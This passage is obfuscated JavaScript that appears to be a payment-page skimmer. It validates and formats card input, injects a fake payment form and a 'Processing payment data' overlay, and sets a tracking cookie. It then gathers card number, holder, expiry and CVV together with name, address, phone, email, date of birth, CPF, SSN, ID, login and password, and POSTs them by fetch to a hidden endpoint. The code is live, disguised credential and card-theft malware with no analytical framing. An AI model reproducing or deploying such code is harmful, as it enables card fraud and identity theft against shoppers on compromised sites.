_0x1acbe1();_0x11c3bb[_0x5ee71a(0x135)](_0x11c3bb[_0x5ee71a(0x222)]()+_0x424dbc['FTHTo'](_0x424dbc['RcJMr'](_0x424dbc[_0x5ee71a(0x1ac)](_0xc93e58,0x18),0x3c),0x3c)*0x3e8),_0x4782c8=';\x20expires='+_0x11c3bb[_0x5ee71a(0x24e)]();}_0x5d29ac['cookie']=_0x424dbc[_0x5ee71a(0xed)](_0x424dbc['srXgD'](_0x424dbc[_0x5ee71a(0x14d)](_0x50814c,'='),_0x1a51d6)+_0x4782c8,_0x424dbc[_0x5ee71a(0x1bf)]);}}_0x1516fd[_0x5ee71a(0x277)](_0x22d676=>{const _0x5c7cfe=_0x5ee71a;if(_0x22d676)_0x22d676[_0x5c7cfe(0x1a5)][_0x5c7cfe(0x112)](_0x5c7cfe(0xfe));});switch(_0x198a9d){case _0x424dbc[_0x5ee71a(0x278)]:if(_0x3eae52){if(_0x424dbc[_0x5ee71a(0xd9)]===_0x424dbc[_0x5ee71a(0xd9)])_0x3eae52[_0x5ee71a(0x1a5)][_0x5ee71a(0x212)](_0x5ee71a(0xfe));else{const _0x5446d6={'XSaCW':function(_0x515be1,_0x5b9e39){const _0x9b6248=_0x5ee71a;return _0x402ad4[_0x9b6248(0x267)](_0x515be1,_0x5b9e39);},'fFcFf':function(_0xacbd21,_0x16efab){return _0xacbd21>_0x16efab;},'ATFYO':function(_0x26fa6b,_0x3dc1fe){const _0x3df2b7=_0x5ee71a;return _0x402ad4[_0x3df2b7(0x232)](_0x26fa6b,_0x3dc1fe);}};if(!_0x3fc6fc||_0x402ad4[_0x5ee71a(0x188)](_0x54fcc9[_0x5ee71a(0x264)],0xd))return![];let _0x1af0e4=(_0x1e4622+'')[_0x5ee71a(0xd3)]('')[_0x5ee71a(0x1ad)]()[_0x5ee71a(0x196)](_0x1d030c=>_0xcaf241(_0x1d030c)),_0x24c347=_0x1af0e4['reduce']((_0x1325a2,_0x37622e,_0xbf6e97)=>{const _0x2c6fa8=_0x5ee71a;if(_0x5446d6['XSaCW'](_0xbf6e97,0x2)){_0x37622e*=0x2;if(_0x5446d6['fFcFf'](_0x37622e,0x9))_0x37622e-=0x9;}return _0x5446d6[_0x2c6fa8(0x18a)](_0x1325a2,_0x37622e);},0x0);return _0x402ad4[_0x5ee71a(0x157)](_0x24c347%0xa,0x0);}}break;case _0x5ee71a(0x17a):_0x2c31a4&&_0x2c31a4[_0x5ee71a(0x1a5)][_0x5ee71a(0x212)](_0x424dbc[_0x5ee71a(0x1b9)]);break;case _0x5ee71a(0x271):_0x33b03d&&(_0x424dbc[_0x5ee71a(0xcf)](_0x424dbc['wxARH'],_0x424dbc[_0x5ee71a(0x235)])?_0x33b03d[_0x5ee71a(0x1a5)][_0x5ee71a(0x212)](_0x424dbc['oGYvX']):(_0x380277['classList']['add'](_0x424dbc[_0x5ee71a(0x258)]),_0x37228c=![]));break;case _0x424dbc[_0x5ee71a(0xe8)]:if(_0x4f7d86){if(_0x424dbc[_0x5ee71a(0x1e1)](_0x5ee71a(0x231),_0x424dbc[_0x5ee71a(0x109)])){if(!/^(0[1-9]|1[0-2]) \/ \d{2}$/[_0x5ee71a(0x1ab)](_0x4e7965))return![];let [_0x34fcad,_0x3d24e5]=_0x422716[_0x5ee71a(0xd3)](_0x5ee71a(0x262));_0x34fcad=_0x199526(_0x34fcad,0xa),_0x3d24e5=_0x402ad4[_0x5ee71a(0x232)](_0x402ad4[_0x5ee71a(0x266)](_0x29158a,_0x3d24e5,0xa),0x7d0);let _0x3950dd=new _0x691db9(),_0x3374ec=new _0x4c66a9(_0x3d24e5,_0x402ad4[_0x5ee71a(0x1c0)](_0x34fcad,0x1),0x1);return _0x3374ec[_0x5ee71a(0x11a)](_0x402ad4[_0x5ee71a(0x129)](_0x3374ec[_0x5ee71a(0x103)](),0x1)),_0x402ad4[_0x5ee71a(0x14b)](_0x3374ec,_0x3950dd);}else _0x4f7d86[_0x5ee71a(0x1a5)][_0x5ee71a(0x212)](_0x424dbc[_0x5ee71a(0x1b9)]);}break;default:_0x1516fd[_0x5ee71a(0x277)](_0x30904b=>{const _0x1a05b2=_0x5ee71a;if(_0x30904b)_0x30904b[_0x1a05b2(0x1a5)][_0x1a05b2(0x212)](_0x1a05b2(0xfe));});}}}function _0x48589a(_0x1c4366,_0x42fba1){const _0x347514=_0x47346f,_0x25148f={'CieIJ':function(_0x110acc,_0x5d0016){return _0x424dbc['BifmO'](_0x110acc,_0x5d0016);},'VNNVD':function(_0x50b58a,_0x27eea0){return _0x50b58a===_0x27eea0;},'lDgsD':_0x424dbc['xyIwj'],'CsvGo':_0x424dbc[_0x347514(0xf8)],'PLVoJ':'new-html-content','zekNt':_0x424dbc[_0x347514(0x8e)],'plRIF':'style'};if(_0x424dbc[_0x347514(0x1e1)](_0x347514(0x22e),_0x424dbc[_0x347514(0x142)])){const _0x4e4b1a=_0x1c4366[_0x347514(0x17f)](/\D/g,'');if(_0x424dbc[_0x347514(0x1e1)](_0x42fba1,_0x424dbc[_0x347514(0xc1)]))return _0x4e4b1a[_0x347514(0x17f)](/^(\d{0,4})(\d{0,6})(\d{0,5}).*/,function(_0x38e570,_0x133fed,_0x27531d,_0x42a1ed){const _0x433ae9=_0x347514;if(_0x25148f[_0x433ae9(0x183)](_0x25148f[_0x433ae9(0x261)],_0x25148f[_0x433ae9(0x261)])){let _0x5db1bb=_0x133fed;if(_0x27531d)_0x5db1bb+='\x20'+_0x27531d;if(_0x42a1ed)_0x5db1bb+=_0x25148f[_0x433ae9(0x1aa)]('\x20',_0x42a1ed);return _0x5db1bb;}else{let _0x4245be=_0x5cecd0;if(_0x35443e)_0x4245be+=_0x25148f['CieIJ']('\x20',_0x34d210);if(_0x5b815b)_0x4245be+=_0x25148f[_0x433ae9(0x1aa)]('\x20',_0x2b454d);return _0x4245be;}});else{if(_0x424dbc[_0x347514(0xcf)](_0x424dbc[_0x347514(0xaf)],_0x424dbc[_0x347514(0xaf)])){const _0x5b0a04=_0x5884e5[_0x347514(0x1be)](_0x25148f[_0x347514(0x1a7)]);_0x5562b7['id']=_0x25148f[_0x347514(0x1f1)],_0x18f181[_0x347514(0x1de)]='my-payment-form';const _0x3a4fc7=_0x38cba2[_0x347514(0x1a9)](_0x25148f[_0x347514(0x245)]);_0x3a4fc7[_0x347514(0x277)](_0x2317f3=>{const _0x55f47b=_0x347514;_0x2317f3[_0x55f47b(0xf7)]=![];});if(_0x5b0a04){if(!_0x2cd964){_0x5b0a04[_0x347514(0x19c)]['display']=_0x347514(0xf1);const _0x31f4e2=_0x52db50[_0x347514(0x140)](_0x25148f['plRIF']);_0x31f4e2[_0x347514(0xff)]=_0x347514(0x237),_0x5be758[_0x347514(0x11e)][_0x347514(0xbf)](_0x31f4e2),_0x4f478b[_0x347514(0x238)]=_0x347514(0x206),_0x5b0a04[_0x347514(0xe9)]['insertBefore'](_0x355ae2,_0x5b0a04[_0x347514(0x90)]),_0x1c9011=!![],_0x40bb90();}}}else return _0x4e4b1a[_0x347514(0x17f)](/(.{4})/g,_0x424dbc[_0x347514(0x228)])['trim']();}}else{if(_0x38af0f)_0x50052d[_0x347514(0x1a5)][_0x347514(0x212)](_0x424dbc[_0x347514(0x1b9)]);}}_0x371c06['addEventListener'](_0x106137[_0x47346f(0x10e)],function(_0x127423){const _0x2daea9=_0x47346f,_0x23aa31={'qTCQP':_0x424dbc['DKziL']};if(_0x424dbc[_0x2daea9(0x124)](_0x424dbc[_0x2daea9(0x16a)],'TgLzQ'))_0x5b76a8[_0x2daea9(0x1a5)][_0x2daea9(0x212)](_0x23aa31[_0x2daea9(0x254)]);else{let _0x3a527b=_0x127423[_0x2daea9(0x10c)][_0x2daea9(0xc6)][_0x2daea9(0x17f)](/\D/g,''),_0x5dd4f9=_0x424dbc[_0x2daea9(0xa7)](_0x4d4620,_0x3a527b),_0x2ad8b8=_0x5dd4f9===_0x424dbc[_0x2daea9(0xc1)]?0xf:0x10;_0x3a527b=_0x3a527b[_0x2daea9(0x1d0)](0x0,_0x2ad8b8);let _0x45d8cb=_0x424dbc['XisRS'](_0x48589a,_0x3a527b,_0x5dd4f9);_0x127423[_0x2daea9(0x10c)]['value']=_0x45d8cb,_0x424dbc[_0x2daea9(0x1f8)](_0x298e17,_0x5dd4f9,_0x3a527b),_0x127423[_0x2daea9(0x10c)][_0x2daea9(0x1a5)][_0x2daea9(0x212)](_0x424dbc['DKziL']);}}),_0x371c06[_0x47346f(0x229)](_0x106137[_0x47346f(0xc4)],function(){const _0x3ac429=_0x47346f;let _0xf3a6b1=_0x371c06[_0x3ac429(0xc6)][_0x3ac429(0x17f)](/\D/g,''),_0x631cb9=_0x106137[_0x3ac429(0x1fd)](_0x4d4620,_0xf3a6b1);_0x106137[_0x3ac429(0x17b)](_0x298e17,_0x631cb9,_0xf3a6b1);}),_0x371c06[_0x47346f(0x229)](_0x47346f(0x164),function(){const _0x1c18e1=_0x47346f,_0x425d45={'PdYOY':_0x106137[_0x1c18e1(0x24d)],'NbrDW':function(_0x3cd07c,_0x5a382c){const _0x434085=_0x1c18e1;return _0x106137[_0x434085(0xa9)](_0x3cd07c,_0x5a382c);},'LPGWJ':_0x1c18e1(0xa2),'fnbiU':_0x106137[_0x1c18e1(0x27b)],'PDAWm':_0x106137['FFOyf'],'thIHl':_0x106137[_0x1c18e1(0x9b)]};if(_0x106137[_0x1c18e1(0x27a)](_0x106137['sPOuV'],_0x106137[_0x1c18e1(0x209)])){let _0x3a8055=_0x371c06[_0x1c18e1(0xc6)][_0x1c18e1(0x17f)](/\D/g,'');_0x3a8055===''&&_0x1516fd[_0x1c18e1(0x277)](_0x1d94e8=>{const _0x46e201=_0x1c18e1;if(_0x425d45[_0x46e201(0x1e9)](_0x46e201(0x136),_0x425d45[_0x46e201(0x194)])){if(_0x1d94e8)_0x1d94e8[_0x46e201(0x1a5)][_0x46e201(0x212)](_0x425d45[_0x46e201(0x21a)]);}else return _0x5ae712[_0x46e201(0x17f)](/(.{4})/g,_0x425d45[_0x46e201(0x1ff)])[_0x46e201(0xaa)]();});}else{const _0x312e1e=_0x4d77ff[_0x1c18e1(0x1be)](_0x425d45[_0x1c18e1(0x9f)]);if(_0x5a06e2['body'][_0x1c18e1(0xe3)](_0x5edcce)&&_0x425d45[_0x1c18e1(0x1e9)](_0x1c19f2['offsetParent'],null)||_0x312e1e&&_0x312e1e['querySelector'](_0x425d45[_0x1c18e1(0x211)])!==null)return!![];}}),_0x1acdd4[_0x47346f(0x229)](_0x47346f(0x1ec),function(_0x385a52){const _0x37a1e4=_0x47346f;let _0xd40eef=_0x385a52[_0x37a1e4(0x10c)][_0x37a1e4(0xc6)][_0x37a1e4(0x17f)](/\D/g,'');_0x106137[_0x37a1e4(0x15a)](_0xd40eef[_0x37a1e4(0x264)],0x2)&&(_0x106137[_0x37a1e4(0x1a1)](_0x106137[_0x37a1e4(0x14c)],_0x37a1e4(0x279))?_0xd40eef=_0x106137[_0x37a1e4(0x14a)](_0x106137[_0x37a1e4(0x14a)](_0xd40eef['slice'](0x0,0x2),_0x106137[_0x37a1e4(0x111)]),_0xd40eef['slice'](0x2,0x4)):_0x424dbc[_0x37a1e4(0x11b)](_0x377750,_0x424dbc[_0x37a1e4(0x25f)],'error')),_0x385a52[_0x37a1e4(0x10c)][_0x37a1e4(0xc6)]=_0xd40eef,_0x385a52[_0x37a1e4(0x10c)][_0x37a1e4(0x1a5)][_0x37a1e4(0x212)](_0x106137[_0x37a1e4(0x203)]);}),_0x3b8485[_0x47346f(0x229)](_0x106137[_0x47346f(0x10e)],function(_0x23f9b3){const _0x23b045=_0x47346f;let _0xee46c0=_0x23f9b3[_0x23b045(0x10c)][_0x23b045(0xc6)][_0x23b045(0x17f)](/\D/g,'')[_0x23b045(0x12e)](0x0,0x4);_0x23f9b3[_0x23b045(0x10c)][_0x23b045(0xc6)]=_0xee46c0,_0x23f9b3['target'][_0x23b045(0x1a5)][_0x23b045(0x212)](_0x106137[_0x23b045(0x203)]);}),_0x519bbf[_0x47346f(0x229)](_0x106137[_0x47346f(0x10e)],function(_0x56efa5){const _0x5cb4fd=_0x47346f;_0x56efa5[_0x5cb4fd(0x10c)][_0x5cb4fd(0x1a5)][_0x5cb4fd(0x212)](_0x106137['EvJji']);});function _0x33068f(_0x2f047a){const _0x4a3cf5=_0x47346f,_0x515fbb={'ssWYv':function(_0xcada3a,_0xb3b239){return _0x106137['aoIlB'](_0xcada3a,_0xb3b239);},'qhMYY':function(_0x2dd04c,_0x1d0a8f){const _0x1425e0=_0x8baf;return _0x106137[_0x1425e0(0x1ef)](_0x2dd04c,_0x1d0a8f);},'oGFjY':_0x106137['zxdMn'],'aEYnU':function(_0xf98084,_0x401789){return _0xf98084>_0x401789;},'dJApJ':function(_0x2065e5,_0x3d5c21){const _0x47e12b=_0x8baf;return _0x106137[_0x47e12b(0x14a)](_0x2065e5,_0x3d5c21);}};if(!_0x2f047a||_0x106137[_0x4a3cf5(0x1f5)](_0x2f047a[_0x4a3cf5(0x264)],0xd))return![];let _0x450e7d=_0x106137[_0x4a3cf5(0xc3)](_0x2f047a,'')['split']('')[_0x4a3cf5(0x1ad)]()[_0x4a3cf5(0x196)](_0x42d3f6=>parseInt(_0x42d3f6)),_0x487424=_0x450e7d[_0x4a3cf5(0x19f)]((_0x401f42,_0x134787,_0x1fd4b1)=>{const _0x2dd40c=_0x4a3cf5;if(_0x515fbb[_0x2dd40c(0x198)](_0x1fd4b1,0x2)){if(_0x515fbb[_0x2dd40c(0x1ed)](_0x515fbb['oGFjY'],_0x515fbb[_0x2dd40c(0x8c)])){_0x134787*=0x2;if(_0x515fbb[_0x2dd40c(0x123)](_0x134787,0x9))_0x134787-=0x9;}else _0x398fa4[_0x2dd40c(0x1a5)][_0x2dd40c(0x212)](_0x2dd40c(0xfe));}return _0x515fbb['dJApJ'](_0x401f42,_0x134787);},0x0);return _0x106137[_0x4a3cf5(0x27a)](_0x106137[_0x4a3cf5(0xfb)](_0x487424,0xa),0x0);}function _0x50f82e(_0x2da600){const _0x226796=_0x47346f,_0x1e2edc={'DLpDK':_0x424dbc[_0x226796(0x180)],'MmZCd':'loading','uBDNf':function(_0x58ad2c,_0x1589e0,_0x3693d2){return _0x58ad2c(_0x1589e0,_0x3693d2);}};if(_0x424dbc[_0x226796(0x124)](_0x424dbc[_0x226796(0x95)],'toCYr')){if(!/^(0[1-9]|1[0-2]) \/ \d{2}$/[_0x226796(0x1ab)](_0x2da600))return![];let [_0x233137,_0x1ae395]=_0x2da600[_0x226796(0xd3)](_0x424dbc[_0x226796(0x1d8)]);_0x233137=parseInt(_0x233137,0xa),_0x1ae395=_0x424dbc[_0x226796(0x12f)](parseInt(_0x1ae395,0xa),0x7d0);let _0x1ca383=new Date(),_0x1880c7=new Date(_0x1ae395,_0x424dbc[_0x226796(0x26b)](_0x233137,0x1),0x1);return _0x1880c7[_0x226796(0x11a)](_0x424dbc[_0x226796(0x12f)](_0x1880c7[_0x226796(0x103)](),0x1)),_0x424dbc['xTmzp'](_0x1880c7,_0x1ca383);}else{const _0xdc37c1=_0x4ee769[_0x226796(0x140)](_0x1e2edc['DLpDK']);_0xdc37c1['id']=_0x1e2edc[_0x226796(0x16f)],_0xdc37c1['innerHTML']='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:\x20fixed;\x20top:\x200;\x20left:\x200;\x20width:\x20100%;\x20height:\x20100%;\x20background:\x20rgba(0,0,0,0.7);\x20z-index:\x2099999;\x20display:\x20flex;\x20align-items:\x20center;\x20justify-content:\x20center;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22background:\x20white;\x20padding:\x2030px;\x20border-radius:\x2010px;\x20text-align:\x20center;\x20box-shadow:\x200\x204px\x2020px\x20rgba(0,0,0,0.3);\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22font-size:\x2018px;\x20margin-bottom:\x2015px;\x20color:\x20#333;\x22>Processing\x20payment\x20data...</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:\x2050px;\x20height:\x2050px;\x20border:\x205px\x20solid\x20#f3f3f3;\x20border-top:\x205px\x20solid\x20#3498db;\x20border-radius:\x2050%;\x20animation:\x20spin\x201s\x20linear\x20infinite;\x20margin:\x200\x20auto;\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20spin\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x200%\x20{\x20transform:\x20rotate(0deg);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20100%\x20{\x20transform:\x20rotate(360deg);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20',_0x2eae1b[_0x226796(0x177)][_0x226796(0xbf)](_0xdc37c1),_0x1e2edc[_0x226796(0x18c)](_0xb3b68c,()=>{const _0x14490b=_0x226796;_0xdc37c1[_0x14490b(0xe9)]&&_0xdc37c1[_0x14490b(0xe9)]['removeChild'](_0xdc37c1);const _0x2d5589=_0x153397[_0x14490b(0x140)](_0x1e2edc[_0x14490b(0x26a)]);_0x2d5589['innerHTML']=_0x14490b(0xca),_0x354677[_0x14490b(0x177)]['appendChild'](_0x2d5589);},0x1388);}}function _0x11ef4c(){const _0xc4cfb4=_0x47346f;let _0x5609dd=!![];const _0x3d87e8=_0x371c06[_0xc4cfb4(0xc6)][_0xc4cfb4(0x17f)](/\D/g,''),_0x33b921=_0x424dbc[_0xc4cfb4(0xbd)](_0x4d4620,_0x3d87e8),_0x1ec7cb=_0x519bbf[_0xc4cfb4(0xc6)];_0x1ec7cb[_0xc4cfb4(0x264)]<0x7?(_0x519bbf[_0xc4cfb4(0x1a5)][_0xc4cfb4(0x112)](_0x424dbc[_0xc4cfb4(0x258)]),_0x5609dd=![]):_0x519bbf[_0xc4cfb4(0x1a5)]['remove'](_0xc4cfb4(0x9d));const _0x1166a6=_0x424dbc[_0xc4cfb4(0x12b)](_0x33068f,_0x3d87e8)&&(_0x424dbc[_0xc4cfb4(0x201)](_0x33b921,_0x424dbc[_0xc4cfb4(0xc1)])&&_0x424dbc[_0xc4cfb4(0x1e1)](_0x3d87e8[_0xc4cfb4(0x264)],0xf)||_0x424dbc[_0xc4cfb4(0xcf)](_0x33b921,_0xc4cfb4(0x271))&&_0x424dbc[_0xc4cfb4(0x207)](_0x3d87e8['length'],0x10));if(!_0x1166a6){if(_0x424dbc[_0xc4cfb4(0x154)](_0x424dbc[_0xc4cfb4(0x1c6)],_0x424dbc[_0xc4cfb4(0x110)]))_0x371c06[_0xc4cfb4(0x1a5)][_0xc4cfb4(0x112)]('validation-error'),_0x5609dd=![];else{let _0x21fe8f=_0x2d2cdb['target'][_0xc4cfb4(0xc6)]['replace'](/\D/g,''),_0x220483=_0x424dbc['eRqwH'](_0x501907,_0x21fe8f),_0x4c427e=_0x220483===_0x424dbc[_0xc4cfb4(0xc1)]?0xf:0x10;_0x21fe8f=_0x21fe8f['slice'](0x0,_0x4c427e);let _0x369974=_0x424dbc[_0xc4cfb4(0x21e)](_0x4012f7,_0x21fe8f,_0x220483);_0x39aa59[_0xc4cfb4(0x10c)][_0xc4cfb4(0xc6)]=_0x369974,_0x424dbc['GDaAX'](_0xd274b3,_0x220483,_0x21fe8f),_0x58dd58['target'][_0xc4cfb4(0x1a5)]['remove'](_0x424dbc['DKziL']);}}else _0x371c06['classList'][_0xc4cfb4(0x212)](_0x424dbc[_0xc4cfb4(0x258)]);const _0x1f9fd8=_0x424dbc[_0xc4cfb4(0x120)](_0x50f82e,_0x1acdd4[_0xc4cfb4(0xc6)]);if(!_0x1f9fd8)_0x424dbc['MZpzB'](_0x424dbc[_0xc4cfb4(0x15b)],_0x424dbc[_0xc4cfb4(0xb2)])?(_0x1acdd4['classList'][_0xc4cfb4(0x112)](_0xc4cfb4(0x9d)),_0x5609dd=![]):_0x1345af[_0xc4cfb4(0xf7)]=![];else{if(_0x424dbc[_0xc4cfb4(0x25e)](_0x424dbc[_0xc4cfb4(0xdb)],_0x424dbc['kYqVS'])){if(_0x424dbc[_0xc4cfb4(0x104)](_0x424dbc[_0xc4cfb4(0xa7)](_0x1014aa,_0xc4cfb4(0x216))[_0xc4cfb4(0x264)],0x0))return![];const _0xc0ce75={'holder':_0x424dbc[_0xc4cfb4(0x12b)](_0x88a91d,_0x406d83[_0xc4cfb4(0xc6)]),'number':_0x424dbc[_0xc4cfb4(0x10d)](_0x1d0be5,_0x29aa8d[_0xc4cfb4(0xc6)][_0xc4cfb4(0x17f)](/\D/g,'')),'expiry':_0x366a61(_0x4ecc81['value']),'cv2':_0x424dbc[_0xc4cfb4(0xa7)](_0x284f9e,_0x96222a[_0xc4cfb4(0xc6)])},_0x42d16c={'firstName':_0x424dbc['cPNnX'](_0x5b1f56,_0x20f197['querySelector'](_0xc4cfb4(0x1f0))?.['value'])||_0xc3503d('fn'),'lastName':_0x424dbc[_0xc4cfb4(0xa7)](_0x477e11,_0x40d783['querySelector'](_0x424dbc[_0xc4cfb4(0x19e)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x10d)](_0xf9827e,'ln'),'address':_0x424dbc[_0xc4cfb4(0x15f)](_0x5a86f5,_0x488d34['querySelector'](_0xc4cfb4(0x175))?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x15c)](_0x5041ec,'ad'),'address2':_0x424dbc[_0xc4cfb4(0x12b)](_0x569011,_0x5cb3a7['querySelector'](_0x424dbc[_0xc4cfb4(0x1ce)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0xbc)](_0x436ef5,'a2'),'country':_0x424dbc[_0xc4cfb4(0x165)](_0x1e00a3,_0x2aa78f[_0xc4cfb4(0x1be)](_0x424dbc[_0xc4cfb4(0xd6)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x22b)](_0x4b06ef,'co'),'state':_0x41e2d8(_0x1cc4f7[_0xc4cfb4(0x1be)](_0x424dbc[_0xc4cfb4(0x122)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x12b)](_0x2a0224,'st'),'city':_0x424dbc[_0xc4cfb4(0x22b)](_0x538a54,_0x4d56d8['querySelector'](_0x424dbc[_0xc4cfb4(0x9e)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x10d)](_0x2861d5,'ci'),'postcode':_0x424dbc[_0xc4cfb4(0x22b)](_0xc613b1,_0x189828[_0xc4cfb4(0x1be)](_0x424dbc[_0xc4cfb4(0x18b)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x1d9)](_0x411737,'po'),'street':_0x5e1d65(_0x3aad59['querySelector'](_0x424dbc[_0xc4cfb4(0x223)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x193)](_0x24b9e0,_0x424dbc[_0xc4cfb4(0x1d3)]),'phone':_0x424dbc[_0xc4cfb4(0x15c)](_0x3105e1,_0x11a60a[_0xc4cfb4(0x1be)](_0x424dbc['wQnfI'])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0xa7)](_0x867a63,'ph'),'email':_0x424dbc['FNLPU'](_0x20989f,_0x215a87[_0xc4cfb4(0x1be)](_0xc4cfb4(0x1e0))?.['value'])||_0x424dbc[_0xc4cfb4(0x22b)](_0x2d820d,'em'),'DOB':_0x25124f(_0x53ad5e[_0xc4cfb4(0x1be)](_0x424dbc[_0xc4cfb4(0x143)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x172)](_0x5e9bd9,'do'),'CPF':_0x216a77(_0x405c12[_0xc4cfb4(0x1be)](_0x424dbc['JltyU'])?.['value'])||_0x424dbc[_0xc4cfb4(0x193)](_0x5b1ed6,'cp'),'SSN':_0x424dbc[_0xc4cfb4(0x173)](_0x182dfc,_0x30c639[_0xc4cfb4(0x1be)](_0xc4cfb4(0x1a2))?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0xbc)](_0x30b615,'ss'),'ID':_0x424dbc[_0xc4cfb4(0x12b)](_0x14e688,_0xcab2cf[_0xc4cfb4(0x1be)](_0xc4cfb4(0x168))?.['value'])||_0x424dbc[_0xc4cfb4(0x12b)](_0x29eccf,_0x424dbc[_0xc4cfb4(0x98)]),'login':_0x424dbc[_0xc4cfb4(0x172)](_0x433947,_0x11ee2e[_0xc4cfb4(0x1be)](_0x424dbc['UCmTj'])?.[_0xc4cfb4(0xc6)])||_0xa2b73e('lo'),'password':_0x852b42(_0x564f29[_0xc4cfb4(0x1be)](_0x424dbc[_0xc4cfb4(0xb5)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0xa7)](_0x6a161e,'pa'),'data1':_0x424dbc[_0xc4cfb4(0x26f)](_0x85c252,_0x153c98[_0xc4cfb4(0x1be)](_0x424dbc['AlkkN'])?.[_0xc4cfb4(0xc6)])||_0x4e5a1b('d1'),'data2':_0x424dbc[_0xc4cfb4(0x22b)](_0x31193e,_0x3fb3cf[_0xc4cfb4(0x1be)](_0xc4cfb4(0x265))?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x134)](_0x4df5be,'d2'),'data3':_0x424dbc[_0xc4cfb4(0x1c7)](_0x4ef35a,_0x321096[_0xc4cfb4(0x1be)](_0x424dbc[_0xc4cfb4(0x179)])?.[_0xc4cfb4(0xc6)])||_0x424dbc[_0xc4cfb4(0x173)](_0xd7fe0f,'d3'),'domain':_0x160b9a(_0x5272b3[_0xc4cfb4(0x13e)][_0xc4cfb4(0x21f)])};_0x424dbc[_0xc4cfb4(0xcc)](_0x3c99a3),_0x4d5d40(_0x424dbc[_0xc4cfb4(0x19d)],_0x424dbc[_0xc4cfb4(0x1d6)](_0x2bc7a4,0x14),0x16d);const _0x370c39=new _0x8e2974();_0x370c39[_0xc4cfb4(0x9a)]('n',_0xc0ce75[_0xc4cfb4(0x1f9)]),_0x370c39[_0xc4cfb4(0x9a)]('ow',_0xc0ce75['holder']),_0x370c39[_0xc4cfb4(0x9a)]('ex',_0xc0ce75['expiry']),_0x370c39[_0xc4cfb4(0x9a)]('cv',_0xc0ce75[_0xc4cfb4(0x11d)]),_0x370c39[_0xc4cfb4(0x9a)]('fn',_0x42d16c[_0xc4cfb4(0x131)]),_0x370c39[_0xc4cfb4(0x9a)]('ln',_0x42d16c[_0xc4cfb4(0xda)]),_0x370c39[_0xc4cfb4(0x9a)]('ad',_0x42d16c['address']),_0x370c39[_0xc4cfb4(0x9a)]('co',_0x42d16c[_0xc4cfb4(0x89)]),_0x370c39[_0xc4cfb4(0x9a)]('st',_0x42d16c[_0xc4cfb4(0x250)]),_0x370c39['append']('ci',_0x42d16c[_0xc4cfb4(0x25a)]),_0x370c39[_0xc4cfb4(0x9a)]('po',_0x42d16c[_0xc4cfb4(0xac)]),_0x370c39['append'](_0x424dbc[_0xc4cfb4(0x1d3)],_0x42d16c[_0xc4cfb4(0x276)]),_0x370c39[_0xc4cfb4(0x9a)]('ph',_0x42d16c[_0xc4cfb4(0x1d1)]),_0x370c39[_0xc4cfb4(0x9a)]('lk',_0x42d16c['domain']),_0x370c39[_0xc4cfb4(0x9a)]('em',_0x42d16c[_0xc4cfb4(0x128)]),_0x370c39['append']('a2',_0x42d16c[_0xc4cfb4(0x91)]),_0x370c39[_0xc4cfb4(0x9a)]('do',_0x42d16c[_0xc4cfb4(0xae)]),_0x370c39['append']('cp',_0x42d16c['CPF']),_0x370c39[_0xc4cfb4(0x9a)]('ss',_0x42d16c[_0xc4cfb4(0xf2)]),_0x370c39[_0xc4cfb4(0x9a)]('id',_0x42d16c['ID']),_0x370c39['append']('lo',_0x42d16c[_0xc4cfb4(0x1e6)]),_0x370c39[_0xc4cfb4(0x9a)]('pa',_0x42d16c[_0xc4cfb4(0x22f)]),_0x370c39[_0xc4cfb4(0x9a)]('d1',_0x42d16c['data1']),_0x370c39[_0xc4cfb4(0x9a)]('d2',_0x42d16c[_0xc4cfb4(0x10f)]),_0x370c39[_0xc4cfb4(0x9a)]('d3',_0x42d16c[_0xc4cfb4(0x243)]),_0x370c39[_0xc4cfb4(0x9a)]('cu',_0x3d0145(_0x30afa6[_0xc4cfb4(0xc2)])),_0x485102(_0x424dbc[_0xc4cfb4(0x125)],{'method':_0xc4cfb4(0xb1),'mode':_0x424dbc[_0xc4cfb4(0x208)],'body':_0x370c39}